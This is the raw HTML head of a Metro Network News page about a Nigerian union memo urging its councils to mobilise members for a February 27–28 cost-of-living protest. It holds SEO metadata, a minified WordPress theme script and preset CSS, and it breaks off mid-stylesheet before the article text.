

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metronetworknews.com/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike/
body_size: 44219
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://metronetworknews.com/xmlrpc.php" />
    <title>Councils enjoined to start mobilising members for February 27 and 28 nationwide strike - Metro Network News</title>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="The National Union of Public Service Reportorial, Secretarial, Data Processors, and Allied Workers Union has enjoined its various councils to start mobilising their members to ensure active participation in the nationwide protest slated for February 27 and 28 over the cost of living crisis in the country. This was contained in a memo titled, ‘Mobilisation for" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="metronetworknews"/>
	<link rel="canonical" href="https://metronetworknews.com/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Metro Network News - Nigeria&#039;s Best News Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Councils enjoined to start mobilising members for February 27 and 28 nationwide strike - Metro Network News" />
		<meta property="og:description" content="The National Union of Public Service Reportorial, Secretarial, Data Processors, and Allied Workers Union has enjoined its various councils to start mobilising their members to ensure active participation in the nationwide protest slated for February 27 and 28 over the cost of living crisis in the country. This was contained in a memo titled, ‘Mobilisation for" />
		<meta property="og:url" content="https://metronetworknews.com/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike/" />
		<meta property="og:image" content="https://metronetworknews.com/wp-content/uploads/2021/08/NLC-FLAGE.jpg" />
		<meta property="og:image:secure_url" content="https://metronetworknews.com/wp-content/uploads/2021/08/NLC-FLAGE.jpg" />
		<meta property="og:image:width" content="1140" />
		<meta property="og:image:height" content="759" />
		<meta property="article:published_time" content="2024-02-20T05:08:43+00:00" />
		<meta property="article:modified_time" content="2024-02-20T05:08:43+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Councils enjoined to start mobilising members for February 27 and 28 nationwide strike - Metro Network News" />
		<meta name="twitter:description" content="The National Union of Public Service Reportorial, Secretarial, Data Processors, and Allied Workers Union has enjoined its various councils to start mobilising their members to ensure active participation in the nationwide protest slated for February 27 and 28 over the cost of living crisis in the country. This was contained in a memo titled, ‘Mobilisation for" />
		<meta name="twitter:image" content="https://metronetworknews.com/wp-content/uploads/2021/08/NLC-FLAGE.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/metronetworknews.com\/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike\/#blogposting","name":"Councils enjoined to start mobilising members for February 27 and 28 nationwide strike - Metro Network News","headline":"Councils enjoined to start mobilising members for February 27 and 28 nationwide strike","author":{"@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author"},"publisher":{"@id":"https:\/\/metronetworknews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/metronetworknews.com\/wp-content\/uploads\/2021\/08\/NLC-FLAGE.jpg","width":1140,"height":759},"datePublished":"2024-02-20T05:08:43+00:00","dateModified":"2024-02-20T05:08:43+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/metronetworknews.com\/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike\/#webpage"},"isPartOf":{"@id":"https:\/\/metronetworknews.com\/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike\/#webpage"},"articleSection":"Daily News"},{"@type":"BreadcrumbList","@id":"https:\/\/metronetworknews.com\/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/metronetworknews.com#listItem","position":1,"name":"Home","item":"https:\/\/metronetworknews.com","nextItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/metronetworknews.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/daily\/#listItem","name":"Daily News"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/daily\/#listItem","position":3,"name":"Daily News","item":"https:\/\/metronetworknews.com\/category\/news\/daily\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike\/#listItem","name":"Councils enjoined to start mobilising members for February 27 and 28 nationwide strike"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike\/#listItem","position":4,"name":"Councils enjoined to start mobilising members for February 27 and 28 nationwide strike","previousItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/daily\/#listItem","name":"Daily News"}}]},{"@type":"Organization","@id":"https:\/\/metronetworknews.com\/#organization","name":"Metro Network News","description":"Nigeria's Best News Website","url":"https:\/\/metronetworknews.com\/"},{"@type":"Person","@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author","url":"https:\/\/metronetworknews.com\/author\/metronetworknews\/","name":"metronetworknews","image":{"@type":"ImageObject","@id":"https:\/\/metronetworknews.com\/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=96&d=mm&r=g","width":96,"height":96,"caption":"metronetworknews"}},{"@type":"WebPage","@id":"https:\/\/metronetworknews.com\/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike\/#webpage","url":"https:\/\/metronetworknews.com\/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike\/","name":"Councils enjoined to start mobilising members for February 27 and 28 nationwide strike - Metro Network News","description":"The National Union of Public Service Reportorial, Secretarial, Data Processors, and Allied Workers Union has enjoined its various councils to start mobilising their members to ensure active participation in the nationwide protest slated for February 27 and 28 over the cost of living crisis in the country. This was contained in a memo titled, \u2018Mobilisation for","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/metronetworknews.com\/#website"},"breadcrumb":{"@id":"https:\/\/metronetworknews.com\/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike\/#breadcrumblist"},"author":{"@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author"},"creator":{"@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/metronetworknews.com\/wp-content\/uploads\/2021\/08\/NLC-FLAGE.jpg","@id":"https:\/\/metronetworknews.com\/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike\/#mainImage","width":1140,"height":759},"primaryImageOfPage":{"@id":"https:\/\/metronetworknews.com\/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike\/#mainImage"},"datePublished":"2024-02-20T05:08:43+00:00","dateModified":"2024-02-20T05:08:43+00:00"},{"@type":"WebSite","@id":"https:\/\/metronetworknews.com\/#website","url":"https:\/\/metronetworknews.com\/","name":"Metro Network News","description":"Nigeria's Best News Website","inLanguage":"en-US","publisher":{"@id":"https:\/\/metronetworknews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Metro Network News &raquo; Feed" href="https://metronetworknews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metro Network News &raquo; Comments Feed" href="https://metronetworknews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metro Network News &raquo; Councils enjoined to start mobilising members for February 27 and 28 nationwide strike Comments Feed" href="https://metronetworknews.com/councils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metronetworknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetronetworknews.com%2Fcouncils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metronetworknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetronetworknews.com%2Fcouncils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metronetworknews.com/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.3.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 